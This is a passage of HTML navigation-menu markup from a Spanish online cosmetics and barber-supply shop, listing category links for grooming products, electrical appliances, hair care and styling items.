                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1389-kit-caida" title="KIT CAIDA" class="img">
                                KIT CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1390-gel-caspa" title="GEL CASPA" class="img">
                                GEL CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1392-kit-caspa" title="KIT CASPA" class="img">
                                KIT CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1395-agua-micelar" title="AGUA MICELAR" class="img">
                                AGUA MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1396-kit-ceras" title="KIT CERAS" class="img">
                                KIT CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1213-cepillo--brocha-limpieza" title="CEPILLO- BROCHA LIMPIEZA" class="img">
                                CEPILLO- BROCHA LIMPIEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1384-gel-caida" title="GEL CAIDA" class="img">
                                GEL CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1009-exfoliante-facial" title="EXFOLIANTE FACIAL" class="img">
                                EXFOLIANTE FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/592-pomadas" title="POMADAS" class="img">
                                POMADAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/784-maquinilla-afeitar" title="MAQUINILLA AFEITAR" class="img">
                                MAQUINILLA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1014-kit-maletin-barba" title="KIT MALETIN BARBA" class="img">
                                KIT MALETIN BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/593-acondicionador" title="ACONDICIONADOR" class="img">
                                ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/785-sobres-afilado" title="SOBRES AFILADO" class="img">
                                SOBRES AFILADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1018-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/594-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/796-cortasangre" title="CORTASANGRE" class="img">
                                CORTASANGRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1043-gel-de-bano" title="GEL DE BAÑO" class="img">
                                GEL DE BAÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/595-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/870-estuche-vintage" title="ESTUCHE VINTAGE" class="img">
                                ESTUCHE VINTAGE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1045-contorno-de-ojos" title="CONTORNO DE OJOS" class="img">
                                CONTORNO DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/596-crema-afeitar" title="CREMA AFEITAR" class="img">
                                CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/872-colonia" title="COLONIA" class="img">
                                COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1046-crema-afeitado" title="CREMA AFEITADO" class="img">
                                CREMA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/415-brocha-afeitar" title="BROCHA AFEITAR" class="img">
                                BROCHA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/597-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/873-taza-afeitado" title="TAZA AFEITADO" class="img">
                                TAZA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1048-espuma" title="ESPUMA" class="img">
                                ESPUMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/418-navajas" title="NAVAJAS" class="img">
                                NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/598-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/912-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1053-3-en-1champu-acondicionador-gel-de-bano" title="3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO)" class="img">
                                3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO) 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/426-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/600-texturizante" title="TEXTURIZANTE" class="img">
                                TEXTURIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/921-dispensador-crema-afeitar" title="DISPENSADOR CREMA AFEITAR" class="img">
                                DISPENSADOR CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1058-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/445-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/946-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1061-after-shave-colonia" title="AFTER SHAVE COLONIA" class="img">
                                AFTER SHAVE COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/478-cepillos-y-peines" title="CEPILLOS Y PEINES" class="img">
                                CEPILLOS Y PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/605-aceite-barba" title="ACEITE BARBA" class="img">
                                ACEITE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/952-esponja-afro" title="ESPONJA AFRO" class="img">
                                ESPONJA AFRO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1074-aceite-afeitado" title="ACEITE AFEITADO" class="img">
                                ACEITE AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/479-cepillo-talco" title="CEPILLO TALCO" class="img">
                                CEPILLO TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/608-cepillo-barba" title="CEPILLO BARBA" class="img">
                                CEPILLO BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/956-alfombrillas" title="ALFOMBRILLAS" class="img">
                                ALFOMBRILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/481-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/975-tonico/locion" title="TONICO/LOCION" class="img">
                                TONICO/LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/486-separador-pelo" title="SEPARADOR PELO" class="img">
                                SEPARADOR PELO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/668-peelin-facial" title="PEELIN FACIAL" class="img">
                                PEELIN FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1004-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/488-navajero" title="NAVAJERO" class="img">
                                NAVAJERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/704-pulverizador" title="PULVERIZADOR" class="img">
                                PULVERIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1006-tapete-antifatiga" title="TAPETE ANTIFATIGA" class="img">
                                TAPETE ANTIFATIGA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/498-dispensador-talco" title="DISPENSADOR TALCO" class="img">
                                DISPENSADOR TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/712-jarra-esterilizadora" title="JARRA ESTERILIZADORA" class="img">
                                JARRA ESTERILIZADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1007-aerografo" title="AEROGRAFO" class="img">
                                AEROGRAFO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/449-electricos" target="_self">

                    
                    <span class="menu-title">ELÉCTRICO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1709112285">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/449-electricos" title="ELECTRICOS" class="img">
                            ELECTRICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1355-maquina-shaver" title="MAQUINA SHAVER" class="img">
                                MAQUINA SHAVER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1435-raspacallos-electrico" title="RASPACALLOS ELECTRICO" class="img">
                                RASPACALLOS ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1477-laser" title="LASER" class="img">
                                LASER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1478-alta-frecuencia---presoterapia---cavitacion" title="ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION" class="img">
                                ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1479-aros" title="AROS" class="img">
                                AROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1489-soplador" title="SOPLADOR" class="img">
                                SOPLADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1363-pack-maquinas-corte" title="PACK MAQUINAS CORTE" class="img">
                                PACK MAQUINAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1364-maquina-corte-dibujos" title="MAQUINA CORTE DIBUJOS" class="img">
                                MAQUINA CORTE DIBUJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/786-polo-barber" title="POLO BARBER" class="img">
                                POLO BARBER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1365-diagnostico-capilar" title="DIAGNOSTICO CAPILAR" class="img">
                                DIAGNOSTICO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/475-recambios" title="RECAMBIOS" class="img">
                                RECAMBIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/846-maquina-para-extensiones" title="MAQUINA PARA EXTENSIONES" class="img">
                                MAQUINA PARA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1368-maquina-nasal" title="MAQUINA NASAL" class="img">
                                MAQUINA NASAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/497-secadores" title="SECADORES" class="img">
                                SECADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1369-esterilizador-germicida" title="ESTERILIZADOR-GERMICIDA" class="img">
                                ESTERILIZADOR-GERMICIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1370-vaporizador-ozono" title="VAPORIZADOR OZONO" class="img">
                                VAPORIZADOR OZONO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/582-calentador-toallas" title="CALENTADOR TOALLAS" class="img">
                                CALENTADOR TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1371-maquina-sellado-termico" title="MAQUINA SELLADO TERMICO" class="img">
                                MAQUINA SELLADO TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/585-tenacillas" title="TENACILLAS" class="img">
                                TENACILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1383-alta-frecuencia" title="ALTA FRECUENCIA" class="img">
                                ALTA FRECUENCIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/586-rizador-automatico" title="RIZADOR AUTOMATICO" class="img">
                                RIZADOR AUTOMATICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1404-nebulizador" title="NEBULIZADOR" class="img">
                                NEBULIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1336-aspirador-cabello" title="ASPIRADOR CABELLO" class="img">
                                ASPIRADOR CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1408-recambios-cabezales-accesorios" title="RECAMBIOS-CABEZALES-ACCESORIOS" class="img">
                                RECAMBIOS-CABEZALES-ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1415-mezclador-tinte-electrico" title="MEZCLADOR TINTE ELECTRICO" class="img">
                                MEZCLADOR TINTE ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1338-maquina-trimmer" title="MAQUINA TRIMMER" class="img">
                                MAQUINA TRIMMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1418-pistola-termica" title="PISTOLA TERMICA" class="img">
                                PISTOLA TERMICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1339-maquina-clipper" title="MAQUINA CLIPPER" class="img">
                                MAQUINA CLIPPER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1419-estimulador-termico" title="ESTIMULADOR TERMICO" class="img">
                                ESTIMULADOR TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/711-maquina-rastas" title="MAQUINA RASTAS" class="img">
                                MAQUINA RASTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1348-maquina-extensiones" title="MAQUINA EXTENSIONES" class="img">
                                MAQUINA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1420-cepillo-masajeador" title="CEPILLO MASAJEADOR" class="img">
                                CEPILLO MASAJEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1351-planchas" title="PLANCHAS" class="img">
                                PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1422-refrigerante-aceite-lubricante-desinfectante" title="REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE" class="img">
                                REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">

                    
                    <span class="menu-title">Cabello</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682350975">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/51-acabado-cabello" title="ACABADO CABELLO" class="img">
                            ACABADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/334-10-en-uno" title="10 EN UNO" class="img">
                                10 EN UNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1488-perfumes" title="PERFUMES" class="img">
                                PERFUMES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3155-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3157-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/372-aceite" title="ACEITE" class="img">
                                ACEITE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/545-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/551-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/555-gominas" title="GOMINAS" class="img">
                                GOMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/558-spray-acondicionador" title="SPRAY ACONDICIONADOR" class="img">
                                SPRAY ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/670-cubre-canas" title="CUBRE CANAS" class="img">
                                CUBRE CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/882-plis-azul" title="PLIS AZUL" class="img">
                                PLIS AZUL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/988-gel-fijador" title="GEL FIJADOR" class="img">
                                GEL FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1015-balsamo-reconstrucctor" title="BALSAMO RECONSTRUCCTOR" class="img">
                                BALSAMO RECONSTRUCCTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1079-spray-texturizante" title="SPRAY TEXTURIZANTE" class="img">
                                SPRAY TEXTURIZANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351039">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/335-cuidado-cabello" title="CUIDADO CABELLO" class="img">
                            CUIDADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1041-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1442-locion-dermocalmante" title="LOCION DERMOCALMANTE" class="img">
                                LOCION DERMOCALMANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3702-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1443-locion-anti-grasa" title="LOCION ANTI-GRASA" class="img">
                                LOCION ANTI-GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1460-aceite-de-argan" title="ACEITE DE ARGAN" class="img">
                                ACEITE DE ARGAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/336-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/341-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/374-protector" title="PROTECTOR" class="img">
                                PROTECTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/382-crema" title="CREMA" class="img">
                                CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/383-viales" title="VIALES" class="img">
                                VIALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/575-acondicionadores" title="ACONDICIONADORES" class="img">
                                ACONDICIONADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/903-locion-anti-caspa" title="LOCION ANTI-CASPA" class="img">
                                LOCION ANTI-CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/909-pack-anti-encrespamiento" title="PACK ANTI-ENCRESPAMIENTO" class="img">
                                PACK ANTI-ENCRESPAMIENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/915-spray-en-seco" title="SPRAY EN SECO" class="img">
                                SPRAY EN SECO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351153">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/52-tratamientos" title="TRATAMIENTOS" class="img">
                            TRATAMIENTOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/86-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/101-keratina" title="KERATINA" class="img">
                                KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/192-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/879-tratamiento-capilar" title="TRATAMIENTO CAPILAR" class="img">
                                TRATAMIENTO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2312-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4070-tratamiento-capilar-keratina" title="TRATAMIENTO CAPILAR KERATINA" class="img">
                                TRATAMIENTO CAPILAR KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4080-tratamiento-energizante" title="TRATAMIENTO ENERGIZANTE" class="img">
                                TRATAMIENTO ENERGIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1434-extensiones" title="EXTENSIONES" class="img">
                                EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1448-tratamiento-color" title="TRATAMIENTO COLOR" class="img">
                                TRATAMIENTO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1454-alisados-brasilenos" title="ALISADOS BRASILEÑOS" class="img">
                                ALISADOS BRASILEÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1483-regenerador-del-cabello" title="REGENERADOR DEL CABELLO" class="img">
                                REGENERADOR DEL CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/880-tratamiento-capilar-reparador" title="TRATAMIENTO CAPILAR REPARADOR" class="img">
                                TRATAMIENTO CAPILAR REPARADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/881-tratamiento-capilar-purificante" title="TRATAMIENTO CAPILAR PURIFICANTE" class="img">
                                TRATAMIENTO CAPILAR PURIFICANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/884-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/995-alisados-naturales" title="ALISADOS NATURALES" class="img">
                                ALISADOS NATURALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1066-viales--volumen" title="VIALES  VOLUMEN" class="img">
                                VIALES  VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1068-nutricion-profunda" title="NUTRICION PROFUNDA" class="img">
                                NUTRICION PROFUNDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1081-oro-fluido" title="ORO FLUIDO" class="img">
                                ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1082-cabello-graso" title="CABELLO GRASO" class="img">
                                CABELLO GRASO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/437-pack-alisado" title="PACK ALISADO" class="img">
                                PACK ALISADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1379-tratamiento-rizos" title="TRATAMIENTO RIZOS" class="img">
                                TRATAMIENTO RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/564-tratamiento-alisador" title="TRATAMIENTO ALISADOR" class="img">
                                TRATAMIENTO ALISADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/636-uniq-one" title="UNIQ ONE" class="img">
                                UNIQ ONE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/648-fibra-capilar" title="FIBRA CAPILAR" class="img">
                                FIBRA CAPILAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/365-peinado" target="_self">

                    
                    <span class="menu-title">Peinado</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709110818">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/366-espumas" title="ESPUMAS" class="img">
                            ESPUMAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/367-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/589-color" title="COLOR" class="img">
                                COLOR 
                        </a>
